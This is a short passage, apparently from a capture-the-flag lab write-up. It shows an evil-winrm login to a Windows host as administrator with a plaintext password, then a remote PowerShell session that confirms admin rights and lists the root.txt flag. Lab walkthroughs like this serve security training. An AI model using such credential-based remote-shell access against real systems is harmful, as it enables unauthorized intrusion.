 $evil-winrm -i 10.10.10.172 -u administrator -p 'd0m@in4dminyeah!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 root.txt